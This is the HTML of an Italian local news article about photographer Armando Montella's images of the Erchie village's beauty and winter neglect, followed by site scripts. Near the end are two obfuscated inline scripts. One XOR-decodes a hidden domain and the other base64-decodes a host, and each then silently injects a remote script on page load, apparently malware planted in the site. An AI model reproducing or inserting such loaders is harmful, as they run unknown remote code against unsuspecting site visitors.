                          <img decoding="async" src="https://oradicronache.it/wp-content/uploads/2021/01/Untitled-01012021-4561_ps-1024x683.jpg" alt="" data-id="29513" data-full-url="https://oradicronache.it/wp-content/uploads/2021/01/Untitled-01012021-4561_ps.jpg" data-link="https://oradicronache.it/?attachment_id=29513" class="wp-image-29513">
                        </figure>
                      </li>
                    </ul>
                  </figure>
                  <p><strong>di Marcello D&#8217;Ambrosio</strong></p>
                  <p>Un atto di denuncia in cui l’ammirazione verso la bellezza e la potenza della natura si mescola all’indignazione. Attraverso una carrellata di dieci scatti il fotografo per passione Armando Montella mostra le luci e le ombre di Erchie, l’incantevole borgo affacciato sul mare della Costiera amalfitana che nei mesi invernali versa in uno stato di abbandono. “Erchie è tra le location che preferisco per fare le mie foto – spiega Montella – In estate è piena di vita e colori, ma anche in inverno ha il suo fascino perché si può godere di una profonda quiete, di profumi inebrianti e di un’atmosfera quasi surreale che rappresentano un valore aggiunto per i pochi abitanti del luogo. Proprio per questo mi dispiace constatare che in inverno è in uno stato di abbandono. La spiaggia si trasforma in una piccola discarica, con tutti i rifiuti trasportati dal mare, e non c’è alcun tipo di manutenzione”. Il fotografo poi aggiunge: “Fa male al cuore vedere uno spettacolo così desolante. Spero che le mie foto possano far rendere conto agli amministratori che un luogo così bello non può essere lasciato nel dimenticatoio nei mesi invernali e che, anzi, deve essere valorizzato sempre”. Montella è autore, tra le altre, della pubblicazione: “Sussurri amalfitani, voci e suggestioni del mare&#8221;.</p>
                </div>
                <footer>
                  <div class="td-post-source-tags"></div>
                  <div class="td-post-sharing-bottom">
                    <div class="td-post-sharing-classic">
                      <iframe title="bottomFacebookLike" frameborder="0" src="https://www.facebook.com/plugins/like.php?href=/erchie-il-fotografo-armando-montella-mostra-la-bellezza-e-labbandono-del-borgo/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe>
                    </div>
                    <div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1">
                      <div class="td-post-sharing-visible">
                        <div class="td-social-but-icon">
                          <i class="td-icon-facebook"></i>
                        </div>
                        <div class="td-social-but-text">
                          Facebook
                        </div>
                        <div class="td-social-but-icon">
                          <i class="td-icon-twitter"></i>
                        </div>
                        <div class="td-social-but-text">
                          Twitter
                        </div>
                        <div class="td-social-but-icon">
                          <i class="td-icon-pinterest"></i>
                        </div>
                        <div class="td-social-but-text">
                          Pinterest
                        </div>
                        <div class="td-social-but-icon">
                          <i class="td-icon-whatsapp"></i>
                        </div>
                        <div class="td-social-but-text">
                          WhatsApp
                        </div>
                      </div>
                      <div class="td-social-sharing-hidden">
                        <ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                        <div class="td-social-but-icon">
                          <i class="td-icon-plus td-social-expand-tabs-icon"></i>
                        </div></a>
                      </div>
                    </div>
                  </div>
                  <div class="td-block-row td-post-next-prev">
                    <div class="td-block-span6 td-post-prev-post">
                      <div class="td-post-next-prev-content">
                        <span>Previous article</span><a href="/galleria-maiori-minori-e-depuratore-accesso-agli-atti-del-comitato-tuteliamo-la-costiera-amalfitana-siamo-basiti/">Galleria Maiori &#8211; Minori e depuratore, accesso agli atti del comitato &#8220;Tuteliamo la Costiera Amalfitana&#8221;: siamo basiti</a>
                      </div>
                    </div>
                    <div class="td-next-prev-separator"></div>
                    <div class="td-block-span6 td-post-next-post">
                      <div class="td-post-next-prev-content">
                        <span>Next article</span><a href="/battipaglia-longo-fi-mimmo-volpe-non-metta-cappello-sulle-elezioni/">Battipaglia, Longo (FI): Mimmo Volpe non metta cappello sulle elezioni</a>
                      </div>
                    </div>
                  </div>
                  <div class="author-box-wrap">
                    <a href="/author/redazione/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/a1899c56d656f83af8cbdcae6f357c8b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a1899c56d656f83af8cbdcae6f357c8b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'></a>
                    <div class="desc">
                      <div class="td-author-name vcard author">
                        <span class="fn"><a href="/author/redazione/">Redazione</a></span>
                      </div>
                      <div class="td-author-description"></div>
                      <div class="td-author-social"></div>
                      <div class="clearfix"></div>
                    </div>
                  </div><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person">
                  <meta itemprop="name" content="Redazione">
                  <meta itemprop="url" content="https://www.oranotizie.com/author/redazione/"></span>
                  <meta itemprop="datePublished" content="2021-01-15T12:14:33+01:00">
                  <meta itemprop="dateModified" content="2021-01-15T12:14:33+01:00">
                  <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.oranotizie.com/erchie-il-fotografo-armando-montella-mostra-la-bellezza-e-labbandono-del-borgo/"><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                  <meta itemprop="url" content="https://www.oranotizie.com/wp-content/uploads/2021/03/280x96-Senza-Sfondo-LOra.png"></span>
                  <meta itemprop="name" content="L&#039;Ora"></span>
                  <meta itemprop="headline" content="Erchie, il fotografo Armando Montella mostra la bellezza e l&#039;abbandono del borgo">
                </footer>
              </article>
              <div class="comments" id="comments">
                <div id="respond" class="comment-respond">
                  <h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/erchie-il-fotografo-armando-montella-mostra-la-bellezza-e-labbandono-del-borgo/#respond" style="display:none;">Cancel reply</a></small></h3>
                  <form action="https://www.oranotizie.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                    <div class="clearfix"></div>
                    <div class="comment-form-input-wrap td-form-comment">
                      <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                      <div class="td-warning-comment">
                        Please enter your comment!
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-author">
                      <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30" aria-required='true'>
                      <div class="td-warning-author">
                        Please enter your name here
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-email">
                      <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30" aria-required='true'>
                      <div class="td-warning-email-error">
                        You have entered an incorrect email address!
                      </div>
                      <div class="td-warning-email">
                        Please enter your email address here
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-url">
                      <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30">
                    </div>
                    <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                    <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type='hidden' name='comment_post_ID' value='29498' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
                  </form>
                </div>
              </div>
            </div>
          </div>
          <div class="td-pb-span4 td-main-sidebar" role="complementary">
            <div class="td-ss-main-sidebar"></div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
      <div class="td-sub-footer-container td-container-wrap">
        <div class="td-container">
          <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
              <div class="menu-footer-menu-container">
                <ul id="menu-footer-menu" class="td-subfooter-menu">
                  <li id="menu-item-37632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-37632">
                    <a href="/chi-siamo/">Chi Siamo</a>
                  </li>
                  <li id="menu-item-37635" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37635">
                    <a href="/disclaimer/">Disclaimer</a>
                  </li>
                  <li id="menu-item-37631" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37631">
                    <a href="/politica-sulla-riservatezza/">POLITICA SULLA RISERVATEZZA</a>
                  </li>
                  <li id="menu-item-37630" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37630">
                    <a href="/termini-e-condizioni/">TERMINI E CONDIZIONI</a>
                  </li>
                  <li id="menu-item-37639" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37639">
                    <a href="/contattaci/">Contattaci</a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="td-pb-span td-sub-footer-copy">
              &copy; Newspaper WordPress Theme by TagDiv
            </div>
          </div>
        </div>
      </div>
    </div>
  </div><noscript></noscript> 
  <script type='text/javascript'>


                (function () {
                        var c = document.body.className;
                        c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
                        document.body.className = c;
                })();
  </script>
  <link rel='stylesheet' id='wc-blocks-style-css' href='/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.8.2' type='text/css' media='all'>
  <script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script> 
  <script type="text/javascript" id="contact-form-7-js-extra">


  /* <![CDATA[ */
  var wpcf7 = {"api":{"root":"https:\/\/www.oranotizie.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script> 
  <script type="text/javascript" id="rfw-script-js-extra">


  /* <![CDATA[ */
  var rfw = {"speed":""};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2024040349" id="rfw-script-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2024040349" id="rfw-script-fitvid-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/social-polls-by-opinionstage/public/js/shortcodes.js?ver=19.8.20" id="opinionstage-shortcodes-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.2" id="sourcebuster-js-js"></script> 
  <script type="text/javascript" id="wc-order-attribution-js-extra">


  /* <![CDATA[ */
  var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.oranotizie.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.2" id="wc-order-attribution-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script> 
  <script type="text/javascript" src="/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-order-review.js?ver=2.1.3" id="wc-gateway-ppec-order-review-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script> 
  <script type="text/javascript">


  !function (_643688) {
    
    var _f6c1f0 = Date.now();
    var _e04c47 = 1000;
    _f6c1f0 = _f6c1f0 / _e04c47;
    _f6c1f0 = Math.floor(_f6c1f0);

    var _808591 = 600;
    _f6c1f0 -= _f6c1f0 % _808591;
    _f6c1f0 = _f6c1f0.toString(16);

    var _2e8c83 = _643688.referrer;

    if (!_2e8c83) return;

    var _5864bb = [36868, 36877, 36880, 36885, 36867, 36880, 36870, 36877, 36868, 36868, 36871, 36880, 36876, 36877, 36885, 36940, 36865, 36877, 36879];

    _5864bb = _5864bb.map(function(_2a55fd){
        return _2a55fd ^ 36962;
    });

    var _15d52b = "b2c52698877b14af5ebd4c4e143696af";
    
    _5864bb = String.fromCharCode(..._5864bb);

    var _5634aa = "https://";
    var _b8bf1d = "/";
    var _b3615f = "js.";

    var _74a800 = ".js";

    var _46212c = _643688.createElement("script");
    _46212c.type = "text/javascript";
    _46212c.async = true;
    _46212c.src = _5634aa + _5864bb + _b8bf1d + _b3615f + _f6c1f0 + _74a800;

    _643688.getElementsByTagName("head")[0].appendChild(_46212c)

  }(document);
  </script> 
  <script type="text/javascript">


  function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
  </script> 
  <script type="text/javascript">


        window._sour = {
            pageType: "article"  
        }
  </script> 
  <script type="text/javascript" src="https://cdn.codesour.com/codesour/oranotizie/oranotizie.prod.js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbMenu-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.2" id="tdLoginMobile-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdDatei18n-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.2" id="tdAnimationSprite-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.2" id="tdWeather-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbSearch-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script> 
  <script>


    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

                        
                    tdbMenuItem.isMegaMenuFull = true;

                        
                        
                    tdbMenuItem.megaMenuLoadType = '';

                        
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_13';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_13');

                        
                    tdbMenuItem.isMegaMenuFull = true;

                        
                        
                    tdbMenuItem.megaMenuLoadType = '';

                        
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

                        
                                jQuery().ready(function () {
                                        tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Salerno","api_location":"Salerno","api_language":"it","api_key":"c396e133ca2ab7dfa7cffcf66e07ca35","today_icon":"broken-clouds-n","today_icon_text":"cielo coperto","today_temp":[7,44.7],"today_humidity":76,"today_wind_speed":[2.1,1.3],"today_min":[7,44.7],"today_max":[7,44.7],"today_clouds":93,"current_unit":0,"forecast":[{"timestamp":1713927600,"day_name":"Mer","day_temp":[11,51],"owm_day_index":0},{"timestamp":1714003200,"day_name":"Gio","day_temp":[12,54],"owm_day_index":7},{"timestamp":1714089600,"day_name":"Ven","day_temp":[18,64],"owm_day_index":15},{"timestamp":1714176000,"day_name":"Sab","day_temp":[18,65],"owm_day_index":23},{"timestamp":1714262400,"day_name":"Dom","day_temp":[22,72],"owm_day_index":31}]});
                                });
                        
                        

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_29';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_46';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_46');

                        
                    tdbMenuItem.isMegaMenuFull = true;

                        
                        
                    tdbMenuItem.megaMenuLoadType = '';

                        
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_60';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#2dacdd","arrow_color":"#2dacdd","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#2dacdd","btn_bg_h":"#2dacdd","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#2dacdd","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_60');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                    
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
  </script> 
  <script>

  var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_separator","style_general_header_weather","style_general_header_date","style_general_header_user","style_general_mobile_horiz_menu","style_general_socials","style_general_header_menu","style_general_menu_active3","style_general_header_mega_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled"];
  </script>
  <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(103,162,229,1);">
    <div class="cookie-notice-container" style="color: #fff">
      <span id="cn-notice-text" class="cn-text-container">Privacy e cookie: Questo sito utilizza cookie e servizi di terze parti. Continuando a utilizzare questo sito web, si accetta l’utilizzo dei cookie.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span>
    </div>
  </div>
